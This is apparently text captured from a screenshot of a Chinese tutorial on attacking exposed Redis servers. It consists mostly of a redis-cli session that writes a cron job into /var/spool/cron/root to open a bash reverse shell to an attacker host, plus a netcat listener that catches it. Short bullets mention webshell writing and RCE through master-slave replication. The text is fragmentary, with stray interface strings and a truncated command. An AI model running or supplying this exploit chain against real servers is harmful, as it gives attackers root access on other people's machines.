 redis-cli -h 192.168.1.103 -a 123456
⌥⌘2
5/24, 8:11 PM 0.0 kB↓ 0.0 kB↑ 44% 11 GB 62%
192.168.1.103:6379> set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.1.101/6666 0>&1\n\n"
OK
192.168.1.103:6379> config set dir /var/spool/cron/
OK
192.168.1.103:6379> config set dbfilename root
OK
192.168.1.103:6379> save
OK
192.168.1.103:6379>
nc -lvvp 6666
Listening on any address 6666
• 写入反弹shell
set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.1
config set dir /var/spool/cron/
config set dbfilename root
save
写webshell
基于主从复制的RCE
ChaBug